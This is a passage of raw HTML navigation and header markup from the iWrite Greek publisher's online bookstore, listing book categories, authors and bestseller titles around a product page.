/></div></div><div class="info-box-content"><div class="info-box-inner reset-mb-10"><p><span style="color: #ffffff; font-size: 13px;">ΑΜΕΣΗ ΠΑΡΑΔΟΣΗ</span></p></div></div></div></div></div><div class="whb-column whb-col-mobile whb-hidden-lg"><div class="info-box-wrapper "><div id="wd-691e2f7bc9754" class=" cursor-pointer woodmart-info-box text-left box-icon-align-left box-style-base color-scheme- woodmart-bg- box-title-default "  ><div class="box-icon-wrapper  box-with-icon box-icon-simple"><div class="info-box-icon"> <img width="24" height="24" src="https://www.iwrite.gr/wp-content/uploads/2021/10/delivery-1.png" class="info-icon image-1 attachment-thumbnail" alt="" decoding="async" title="delivery-1" /></div></div><div class="info-box-content"><div class="info-box-inner reset-mb-10"><p style="text-align: right;"><span style="color: #ffffff; font-size: 11px;">ΔΩΡΕΑΝ ΑΠΟΣΤΟΛΗ ΑΝΩ ΤΩΝ 18€</span></p></div></div></div></div></div></div></div></div><div class="whb-row whb-general-header whb-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle"><div class="container"><div class="whb-flex-row whb-general-header-inner"><div class="whb-column whb-col-left whb-visible-lg"><div class="site-logo"><div class="woodmart-logo-wrap switch-logo-enable"> <a href="https://www.iwrite.gr/" class="woodmart-logo woodmart-main-logo" rel="home"> <img src="https://www.iwrite.gr/wp-content/uploads/2021/10/logo-iwrite-1.png" alt="Εκδόσεις iWrite" style="max-width: 120px;" /> </a> <a href="https://www.iwrite.gr/" class="woodmart-logo woodmart-sticky-logo" rel="home"> <img src="https://www.iwrite.gr/wp-content/uploads/2021/10/logo-iwrite-1.png" alt="Εκδόσεις iWrite" style="max-width: 120px;" /> </a></div></div></div><div class="whb-column whb-col-center whb-visible-lg whb-empty-column"></div><div class="whb-column whb-col-right whb-visible-lg"><div class="woodmart-header-links woodmart-navigation menu-simple-dropdown wd-tools-element item-event-hover  my-account-with-text"  title="Λογαριασμός"> <a href="https://www.iwrite.gr/my-account/"> <span class="wd-tools-icon"> </span> <span class="wd-tools-text"> Σύνδεση / Εγγραφή </span> </a></div><div class="whb-search search-button wd-tools-element" title="Search"> <a href="#"><p style="display:none;">.</p> <span class="search-button-icon wd-tools-icon"> </span> </a></div><div class="woodmart-shopping-cart wd-tools-element woodmart-cart-design-2 woodmart-cart-alt cart-widget-opener" title="Καλάθι"> <a href="https://www.iwrite.gr/cart/"> <span class="woodmart-cart-icon wd-tools-icon"> <span class="woodmart-cart-number">0 <span>items</span></span> </span> <span class="woodmart-cart-totals wd-tools-text"> <span class="subtotal-divider">/</span> <span class="woodmart-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0.00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span> </span> </a></div></div><div class="whb-column whb-mobile-left whb-hidden-lg"><div class="woodmart-burger-icon wd-tools-element mobile-nav-icon whb-mobile-nav-icon wd-style-text"> <a href="#"> <span class="woodmart-burger wd-tools-icon"></span> <span class="woodmart-burger-label wd-tools-text">Menu</span> </a></div><div class="woodmart-header-links woodmart-navigation menu-simple-dropdown wd-tools-element item-event-hover  my-account-with-icon"  title="Λογαριασμός"> <a href="https://www.iwrite.gr/my-account/"> <span class="wd-tools-icon"> </span> <span class="wd-tools-text"> Σύνδεση / Εγγραφή </span> </a><div class="sub-menu-dropdown menu-item-register color-scheme-dark"><div class="login-dropdown-inner"><h3 class="login-title"><span>Σύνδεση</span><a class="create-account-link" href="https://www.iwrite.gr/my-account/?action=register">Δημιουργία λογαριασμού</a></h3><form method="post" class="login woocommerce-form woocommerce-form-login " action="https://www.iwrite.gr/my-account/" ><p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username"> <label for="username">Όνομα χρήστη ή email&nbsp;<span class="required">*</span></label> <input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" /></p><p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password"> <label for="password">Password&nbsp;<span class="required">*</span></label> <input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" /></p><p class="form-row"> <input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="3b9d62819f" /><input type="hidden" name="_wp_http_referer" value="/bookstore/meleti-to-1821-sto-epixeirein/" /> <button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="ΣΥΝΔΕΣΗ">ΣΥΝΔΕΣΗ</button></p><div class="login-form-footer"> <a href="https://www.iwrite.gr/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Χάσατε τον κωδικό σας;</a> <label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme"> <input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" /> <span>Να με θυμάσαι</span> </label></div></form></div></div></div></div><div class="whb-column whb-mobile-center whb-hidden-lg"><div class="site-logo"><div class="woodmart-logo-wrap switch-logo-enable"> <a href="https://www.iwrite.gr/" class="woodmart-logo woodmart-main-logo" rel="home"> <img src="https://www.iwrite.gr/wp-content/uploads/2021/10/logo-iwrite-1.png" alt="Εκδόσεις iWrite" style="max-width: 109px;" /> </a> <a href="https://www.iwrite.gr/" class="woodmart-logo woodmart-sticky-logo" rel="home"> <img src="https://www.iwrite.gr/wp-content/uploads/2021/10/logo-iwrite-1.png" alt="Εκδόσεις iWrite" style="max-width: 100px;" /> </a></div></div></div><div class="whb-column whb-mobile-right whb-hidden-lg"><div class="whb-search search-button mobile-search-icon"> <a href="#"><p style="display:none;">.</p> <span class="search-button-icon"> </span> </a></div><div class="woodmart-shopping-cart wd-tools-element woodmart-cart-design-5 woodmart-cart-alt cart-widget-opener" title="Καλάθι"> <a href="https://www.iwrite.gr/cart/"> <span class="woodmart-cart-icon wd-tools-icon"> <span class="woodmart-cart-number">0 <span>items</span></span> </span> <span class="woodmart-cart-totals wd-tools-text"> <span class="subtotal-divider">/</span> <span class="woodmart-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0.00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span> </span> </a></div></div></div></div></div><div class="whb-row whb-header-bottom whb-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-equal-sides whb-hidden-mobile"><div class="container"><div class="whb-flex-row whb-header-bottom-inner"><div class="whb-column whb-col-left whb-visible-lg whb-empty-column"></div><div class="whb-column whb-col-center whb-visible-lg"><div class="whb-text-element reset-mb-10 "> <button class="ubermenu-responsive-toggle ubermenu-responsive-toggle-main ubermenu-skin-minimal ubermenu-loc- ubermenu-responsive-toggle-content-align-left ubermenu-responsive-toggle-align-full " tabindex="0" data-ubermenu-target="ubermenu-main-6"><i class="fas fa-bars" ></i>Menu</button><nav id="ubermenu-main-6" class="ubermenu ubermenu-nojs ubermenu-main ubermenu-menu-6 ubermenu-responsive ubermenu-responsive-default ubermenu-responsive-collapse ubermenu-horizontal ubermenu-transition-shift ubermenu-trigger-hover_intent ubermenu-skin-minimal  ubermenu-bar-align-full ubermenu-items-align-auto ubermenu-bound ubermenu-disable-submenu-scroll ubermenu-sub-indicators ubermenu-retractors-responsive ubermenu-submenu-indicator-closes"><ul id="ubermenu-nav-main-6" class="ubermenu-nav" data-title="Grand Menu"><li id="menu-item-37740" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-37740 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout ubermenu-relative" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.iwrite.gr/shop/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">είσαι αναγνώστης;</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-37740 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-vertical_parent_item"  ><li id="menu-item-37778" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-has-children ubermenu-item-37778 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1 ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.iwrite.gr/product-category/psychologia-coaching-aytoveltiosi/"><span class="ubermenu-target-title ubermenu-target-text">Ψυχολογία / Coaching / Αυτοβελτίωση</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-37778 ubermenu-submenu-type-auto ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-37791" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-37791 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2" ><div class="ubermenu-content-block ubermenu-custom-content ubermenu-custom-content-padded"><div class="vc_row wpb_row vc_row-fluid vc_custom_1639585321212 vc_row-o-content-top vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_100 vc_sep_pos_align_center vc_sep_color_grey vc_custom_1627553970154 vc_separator-has-text" ><span class="vc_sep_holder vc_sep_holder_l"><span class="vc_sep_line"></span></span><h4>Κατηγορίες</h4><span class="vc_sep_holder vc_sep_holder_r"><span class="vc_sep_line"></span></span></div><ul class="sub-menu nomar10 mega-menu-list" ><li class=""><a ><span class="nav-link-text"></span></a><ul class="sub-sub-menu"><li class=" bold1"><a href="https://www.iwrite.gr/product-category/psychologia-coaching-aytoveltiosi/psychologikes-meletes/" title=""><span class="nav-link-text">Ψυχολογία</span></a></li><li class=" bold1"><a href="https://www.iwrite.gr/product-category/psychologia-coaching-aytoveltiosi/coaching/" title=""><span class="nav-link-text">Coaching</span></a></li><li class=" bold1"><a href="https://www.iwrite.gr/product-category/psychologia-coaching-aytoveltiosi/self-help/" title=""><span class="nav-link-text">Aυτοβελτίωση</span></a></li><li class=" bold2"><a href="https://www.iwrite.gr/product-category/psychologia-coaching-aytoveltiosi/" title=""><span class="nav-link-text">Δες όλα τα βιβλία</span></a></li></ul></li></ul><div class="vc_empty_space"   style="height: 10px"><span class="vc_empty_space_inner"></span></div><div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_100 vc_sep_pos_align_center vc_sep_color_grey vc_custom_1627553676504 vc_separator-has-text" ><span class="vc_sep_holder vc_sep_holder_l"><span class="vc_sep_line"></span></span><h4>Συγγραφείς</h4><span class="vc_sep_holder vc_sep_holder_r"><span class="vc_sep_line"></span></span></div><ul class="sub-menu nomar10 mega-menu-list" ><li class=""><a ><span class="nav-link-text"></span></a><ul class="sub-sub-menu"><li class=" bold3"><a href="https://www.iwrite.gr/syggrafeas/grigoris-vasileiadis/" title=""><span class="nav-link-text">Γρηγόρης Βασιλειάδης</span></a></li><li class=" bold3"><a href="https://www.iwrite.gr/syggrafeas/di-itris-fla-oyris/" title=""><span class="nav-link-text">Δημήτρης Φλαμούρης PhD</span></a></li><li class=" bold3"><a href="https://www.iwrite.gr/syggrafeas/charalampos-petras/" title=""><span class="nav-link-text">Χαράλαμπος Πετράς</span></a></li><li class=" bold3"><a href="https://www.iwrite.gr/syggrafeas/zoi-a-liolioy/" title=""><span class="nav-link-text">Ζωή Α. Λιόλιου</span></a></li><li class=" bold3"><a href="https://www.iwrite.gr/syggrafeas/chara-n-vidozacharaki/" title=""><span class="nav-link-text">Χαρά Ν. Βιδοζαχαράκη</span></a></li><li class=" bold3"><a href="https://www.iwrite.gr/syggrafeas/dimitris-nomikos/" title=""><span class="nav-link-text">Δημήτρης Νομικός</span></a></li><li class=" bold3"><a href="https://www.iwrite.gr/syggrafeas/argyro-lentoydi/" title=""><span class="nav-link-text">Αργυρώ Λεντούδη</span></a></li><li class=" bold3"><a href="https://www.iwrite.gr/syggrafeas/peter-hollins/" title=""><span class="nav-link-text">Peter Hollins</span></a></li><li class=" bold3"><a href="https://www.iwrite.gr/syggrafeas/alexis-zisimopoylos/" title=""><span class="nav-link-text">Κωνσταντίνος-Ρωμανός Ζησιμόπουλος</span></a></li></ul></li></ul></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_100 vc_sep_pos_align_center vc_sep_color_grey vc_custom_1627553682785 vc_separator-has-text" ><span class="vc_sep_holder vc_sep_holder_l"><span class="vc_sep_line"></span></span><h4>Best Sellers</h4><span class="vc_sep_holder vc_sep_holder_r"><span class="vc_sep_line"></span></span></div><ul class="sub-menu nomar10 mega-menu-list" ><li class=""><a ><span class="nav-link-text"></span></a><ul class="sub-sub-menu"><li class=" bold3"><a href="https://www.iwrite.gr/bookstore/to-psixotherapeutiko-taxidi/" title="Το Ψυχοθεραπευτικό Ταξίδι"><span class="nav-link-text">Το ψυχοθεραπευτικό ταξίδι</span></a></li><li class=" bold3"><a href="https://www.iwrite.gr/bookstore/psuxologika-mustika/" title="ΨΥΧΟ-ΛΟΓΙΚΑ ΜΥΣΤΙΚΑ που μακάρι να γνώριζα νωρίτερα (e-Book)"><span class="nav-link-text">Ψυχολογικά Μυστικά</span></a></li><li class=" bold3"><a href="https://www.iwrite.gr/bookstore/eksomologiseis/" title="Εξομολογήσεις ενός Ψυχοθεραπευτή"><span class="nav-link-text">Ευτυχία και πώς να την κατακτήσετε</span></a></li><li class=" bold3"><a href="https://www.iwrite.gr/bookstore/texni-coaching/" title="Η Τέχνη του Coaching, Eισαγωγή στη Θεωρία &amp; Πρακτική της Coaching Ψυχολογίας (2η επαυξημένη έκδοση)"><span class="nav-link-text">Η τέχνη του coaching</span></a></li><li class=" bold3"><a href="https://www.iwrite.gr/bookstore/coaching-stin-praxi/" title="To Coaching στην Πράξη"><span class="nav-link-text">Το coaching στην πράξη</span></a></li><li class=" bold3"><a href="https://www.iwrite.gr/bookstore/eisai-goneas-gine-coach/" title="Είσαι γονέας; Γίνε coach!"><span class="nav-link-text">Είσαι γονέας; Γίνε coach</span></a></li><li class=" bold3"><a href="https://www.iwrite.gr/bookstore/pes-mou-daskale/" title="Πες μου Δάσκαλε"><span class="nav-link-text">Πες μου Δάσκαλε</span></a></li><li class=" bold3"><a href="https://www.iwrite.gr/bookstore/gnorise-ton-eauto-sou-me-to-ekkremes/" title="Γνώρισε τον Εαυτό σου με το Εκκρεμές"><span class="nav-link-text">Γνώρισε τον εαυτό σου με το εκκρεμές</span></a></li><li class=" bold3"><a href="https://www.iwrite.gr/bookstore/think-like-sherlock/" title="Σκέψου σαν τον Σέρλοκ"><span class="nav-link-text">Σκέψου σαν τον Σέρλοκ</span></a></li><li class=" bold3"><a href="https://www.iwrite.gr/bookstore/perpatise-sto-nero/" title="Περπάτησε µαζί µου στο νερό"><span class="nav-link-text">Περπάτησε μαζί μου στο νερό</span></a></li></ul></li></ul></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner vc_custom_1632754926143"><div class="wpb_wrapper"><div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_100 vc_sep_pos_align_center vc_sep_color_grey vc_custom_1635497640640 vc_separator-has-text" ><span class="vc_sep_holder vc_sep_holder_l"><span class="vc_sep_line"></span></span><h4>Σας προτείνουμε</h4><span class="vc_sep_holder vc_sep_holder_r"><span class="vc_sep_line"></span></span></div><div  class="wpb_single_image wpb_content_element vc_align_center vc_custom_1634763606268"><figure class="wpb_wrapper vc_figure"> <a href="https://www.iwrite.gr/bookstore/to-psixotherapeutiko-taxidi/" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"><img width="1000" height="1470" src="https://www.iwrite.gr/wp-content/uploads/2021/10/psychotherapeftikocover-prepress.jpeg" class="vc_single_image-img attachment-full" alt="psychotherapeftikocover-prepress" decoding="async" title="psychotherapeftikocover-prepress" loading="lazy" srcset="https://www.iwrite.gr/wp-content/uploads/2021/10/psychotherapeftikocover-prepress.jpeg 1000w, https://www.iwrite.gr/wp-content/uploads/2021/10/psychotherapeftikocover-prepress-300x441.jpeg 300w, https://www.iwrite.gr/wp-content/uploads/2021/10/psychotherapeftikocover-prepress-697x1024.jpeg 697w, https://www.iwrite.gr/wp-content/uploads/2021/10/psychotherapeftikocover-prepress-150x221.jpeg 150w, https://www.iwrite.gr/wp-content/uploads/2021/10/psychotherapeftikocover-prepress-768x1129.jpeg 768w, https://www.iwrite.gr/wp-content/uploads/2021/10/psychotherapeftikocover-prepress-800x1176.jpeg 800w, https://www.iwrite.gr/wp-content/uploads/2021/10/psychotherapeftikocover-prepress-400x588.jpeg 400w, https://www.iwrite.gr/wp-content/uploads/2021/10/psychotherapeftikocover-prepress-510x750.jpeg 510w" sizes="(max-width: 1000px) 100vw, 1000px" /></a></figure></div><h2 style="font-size: 14px;color: #0a0a0a;text-align: center;font-family:Roboto;font-weight:500;font-style:normal" class="vc_custom_heading" ><a href="https://www.iwrite.gr/bookstore/to-psixotherapeutiko-taxidi/" title="Το Ψυχοθεραπευτικό Ταξίδι">Το Ψυχοθεραπευτικό Ταξίδι</a></h2></div></div></div></div></div></li></ul></li><li id="menu-item-37779" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-current-product-ancestor ubermenu-item-has-children ubermenu-item-37779 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1 ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.iwrite.gr/product-category/marketingk-manatzment/"><span class="ubermenu-target-title ubermenu-target-text">Μάρκετινγκ</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-37779 ubermenu-submenu-type-auto ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-37792" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-37792 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2" ><div class="ubermenu-content-block ubermenu-custom-content ubermenu-custom-content-padded"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_100 vc_sep_pos_align_center vc_sep_color_grey marginb5 vc_separator-has-text" ><span class="vc_sep_holder vc_sep_holder_l"><span class="vc_sep_line"></span></span><h4>Κατηγορίες</h4><span class="vc_sep_holder vc_sep_holder_r"><span class="vc_sep_line"></span></span></div><ul class="sub-menu nomar10 mega-menu-list" ><li class=""><a ><span class="nav-link-text"></span></a><ul class="sub-sub-menu"><li class=" bold1"><a href="https://www.iwrite.gr/product-category/marketingk-manatzment/marketing/" title=""><span class="nav-link-text">Μάρκετινγκ</span></a></li><li class=" bold1"><a href="https://www.iwrite.gr/product-category/marketingk-manatzment/management/" title=""><span class="nav-link-text">Μάνατζμεντ</span></a></li><li class=" bold2"><a href="https://www.iwrite.gr/product-category/marketingk-manatzment/" title=""><span class="nav-link-text">Δες όλα τα βιβλία</span></a></li></ul></li></ul></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_100 vc_sep_pos_align_center vc_sep_color_grey marginb5 vc_separator-has-text" ><span class="vc_sep_holder vc_sep_holder_l"><span class="vc_sep_line"></span></span><h4>Συγγραφείς</h4><span class="vc_sep_holder vc_sep_holder_r"><span class="vc_sep_line"></span></span></div><ul class="sub-menu nomar10 mega-menu-list" ><li class=""><a ><span class="nav-link-text"></span></a><ul class="sub-sub-menu"><li class=" bold3"><a ><span class="nav-link-text">Οδυσσέας Κόλλιας</span></a></li><li class=" bold3"><a ><span class="nav-link-text">Νίκος Κανέλλος</span></a></li><li class=" bold3"><a ><span class="nav-link-text">Θοδωρής Σπηλιώτης</span></a></li></ul></li></ul></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_100 vc_sep_pos_align_center vc_sep_color_grey marginb5 vc_separator-has-text" ><span class="vc_sep_holder vc_sep_holder_l"><span class="vc_sep_line"></span></span><h4>Best Sellers</h4><span class="vc_sep_holder vc_sep_holder_r"><span class="vc_sep_line"></span></span></div><ul class="sub-menu nomar10 mega-menu-list" ><li class=""><a ><span class="nav-link-text"></span></a><ul class="sub-sub-menu"><li class=" bold3"><a href="https://www.iwrite.gr/bookstore/neuromarketing/" title="Νευρομάρκετινγκ"><span class="nav-link-text">Νευρομάρκετινγκ</span></a></li><li class=" bold3"><a href="https://www.iwrite.gr/bookstore/telika-pos-skeftetai-enas-katanalotis/" title="Τελικά, πώς σκέφτεται ένας καταναλωτής;"><span class="nav-link-text">Τελικά πώς σκέφτεται ένας καταναλωτής;</span></a></li><li class=" bold3"><a href="https://www.iwrite.gr/bookstore/monaxos-ceo/" title="Ο Μοναχός που έγινε CEO – 1000 Χρόνια Αθωνικό Management"><span class="nav-link-text">Ο μοναχός που έγινε Ceo</span></a></li></ul></li></ul></div></div></div></div><div class="vc_row wpb_row vc_row-fluid marginb0 vc_row-o-content-top vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_100 vc_sep_pos_align_center vc_sep_color_grey marginb5 vc_separator-has-text" ><span class="vc_sep_holder vc_sep_holder_l"><span class="vc_sep_line"></span></span><h4>Σας προτείνουμε</h4><span class="vc_sep_holder vc_sep_holder_r"><span class="vc_sep_line"></span></span></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div><div class="vc_row wpb_row vc_row-fluid marginb0 vc_row-o-content-top vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper"><div  class="wpb_single_image wpb_content_element vc_align_center marginb10"><figure class="wpb_wrapper vc_figure"> <a href="https://www.iwrite.gr/bookstore/telika-pos-skeftetai-enas-katanalotis/" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"><img class="vc_single_image-img " src="https://www.iwrite.gr/wp-content/uploads/2021/10/katanalotis-back-cover-161x236.jpg" width="161" height="236" alt="katanalotis-back-cover" title="katanalotis-back-cover" loading="lazy" /></a></figure></div><h2 style="font-size: 14px;color: #0a0a0a;text-align: center;font-family:Roboto;font-weight:500;font-style:normal" class="vc_custom_heading" ><a href="https://www.iwrite.gr/bookstore/telika-pos-skeftetai-enas-katanalotis/" title="Νευρομάρκετινγκ">Τελικά, πώς σκέφτεται ένας καταναλωτής;</a></h2></div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper"><div  class="wpb_single_image wpb_content_element vc_align_center marginb10"><figure class="wpb_wrapper vc_figure"> <a href="https://www.iwrite.gr/bookstore/monaxos-ceo/" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"><img class="vc_single_image-img " src="https://www.iwrite.gr/wp-content/uploads/2021/10/monaxos-ceocover-161x236.jpg" width="161" height="236" alt="/monaxos-ceocover" title="monaxos-ceocover" loading="lazy" /></a></figure></div><h2 style="font-size: 14px;color: #0a0a0a;text-align: center;font-family:Roboto;font-weight:500;font-style:normal" class="vc_custom_heading" ><a href="https://www.iwrite.gr/bookstore/monaxos-ceo/" title="Νευρομάρκετινγκ">Ο Μοναχός που έγινε CEO</a></h2></div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper"><div  class="wpb_single_image wpb_content_element vc_align_center marginb10"><figure class="wpb_wrapper vc_figure"> <a href="https://www.iwrite.gr/bookstore/meleti-to-1821-sto-epixeirein/" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"><img class="vc_single_image-img " src="https://www.iwrite.gr/wp-content/uploads/2021/10/1821-epi-cover-161x236.jpg" width="161" height="236" alt="1821-epi-cover.jpg" title="1821-epi-cover" loading="lazy" /></a></figure></div><h2 style="font-size: 14px;color: #0a0a0a;text-align: center;font-family:Roboto;font-weight:500;font-style:normal" class="vc_custom_heading" ><a href="https://www.iwrite.gr/bookstore/meleti-to-1821-sto-epixeirein/" title="Το 1821 και το Επιχειρείν">Το 1821 και το Επιχειρείν</a></h2></div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper"><div  class="wpb_single_image wpb_content_element vc_align_center marginb10"><figure class="wpb_wrapper vc_figure"> <a href="https://www.iwrite.gr/bookstore/neuromarketing/" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"><img class="vc_single_image-img " src="https://www.iwrite.gr/wp-content/uploads/2019/11/Neuromarketingcover-161x236.jpg" width="161" height="236" alt="Οδυσσέας Κόλλιας, Νευρομάρκετινγκ, Εκδόσεις iWrite - www.iWrite.gr" title="Οδυσσέας Κόλλιας, Νευρομάρκετινγκ, Εκδόσεις iWrite - www.iWrite.gr" loading="lazy" /></a></figure></div><h2 style="font-size: 14px;color: #0a0a0a;text-align: center;font-family:Roboto;font-weight:500;font-style:normal" class="vc_custom_heading" ><a href="https://www.iwrite.gr/bookstore/neuromarketing/" title="Νευρομάρκετινγκ">Νευρομάρκετινγκ</a></h2></div></div></div></div></div></li></ul></li><li id="menu-item-37780" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-current-product-ancestor ubermenu-item-has-children ubermenu-item-37780 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1 ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.iwrite.gr/product-category/istoria-mythologia-laografia/"><span class="ubermenu-target-title ubermenu-target-text">Ιστορία / Μυθολογία / Λαογραφία</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-37780 ubermenu-submenu-type-auto ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-37793" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-37793 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2" ><div class="ubermenu-content-block ubermenu-custom-content ubermenu-custom-content-padded"><div class="vc_row wpb_row vc_row-fluid marginb0 vc_row-o-content-top vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_100 vc_sep_pos_align_center vc_sep_color_grey marginb5 vc_separator-has-text" ><span class="vc_sep_holder vc_sep_holder_l"><span class="vc_sep_line"></span></span><h4>Κατηγορίες</h4><span class="vc_sep_holder vc_sep_holder_r"><span class="vc_sep_line"></span></span></div><ul class="sub-menu nomar10 mega-menu-list" ><li class=""><a ><span class="nav-link-text"></span></a><ul class="sub-sub-menu"><li class=" bold1"><a href="https://www.iwrite.gr/product-category/istoria-mythologia-laografia/mythologia/" title=""><span class="nav-link-text">Μυθολογία</span></a></li><li class=" bold1"><a href="https://www.iwrite.gr/product-category/istoria-mythologia-laografia/laografia/" title=""><span class="nav-link-text">Λαογραφία</span></a></li><li class=" bold1"><a href="https://www.iwrite.gr/product-category/istoria-mythologia-laografia/history-books/" title=""><span class="nav-link-text">Ιστορία</span></a></li><li class=" bold1"><a href="https://www.iwrite.gr/product-category/istoria-mythologia-laografia/archaia-ellada/" title=""><span class="nav-link-text">Αρχαία Ελλάδα</span></a></li><li class=" bold2"><a href="https://www.iwrite.gr/product-category/istoria-mythologia-laografia/" title=""><span class="nav-link-text">Δες όλα τα βιβλία</span></a></li></ul></li></ul></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_100 vc_sep_pos_align_center vc_sep_color_grey marginb5 vc_separator-has-text" ><span class="vc_sep_holder vc_sep_holder_l"><span class="vc_sep_line"></span></span><h4>Best Sellers</h4><span class="vc_sep_holder vc_sep_holder_r"><span class="vc_sep_line"></span></span></div><ul class="sub-menu nomar10 mega-menu-list" ><li class=""><a ><span class="nav-link-text"></span></a><ul class="sub-sub-menu"><li class=" bold3"><a href="https://www.iwrite.gr/bookstore/meleti-ippotes-ston-moria/" title="Ιππότες στον Μοριά"><span class="nav-link-text">Ιππότες στον Μοριά</span></a></li><li class=" bold3"><a href="https://www.iwrite.gr/bookstore/lux-orbis-i-mavri-vivlos-tou-1821/" title="Η Μαύρη Βίβλος του 1821"><span class="nav-link-text">Η Μαύρη Βίβλος του 1821</span></a></li><li class=" bold3"><a href="https://www.iwrite.gr/bookstore/iliokentriko-systima-kai-zoi-sto-diastima-to-1821/" title="Ηλιοκεντρικό Σύστημα και ζωή στο Διάστημα το 1821"><span class="nav-link-text">Ηλιοκεντρικό Σύστημα</span></a></li><li class=" bold3"><a href="https://www.iwrite.gr/bookstore/lux-orbis-patriki-kai-adelfiki-didaskalia/" title="Πατρική και Aδελφική Διδασκαλία"><span class="nav-link-text">Πατρική και Αδελφική Διδασκαλία</span></a></li><li class=" bold3"><a 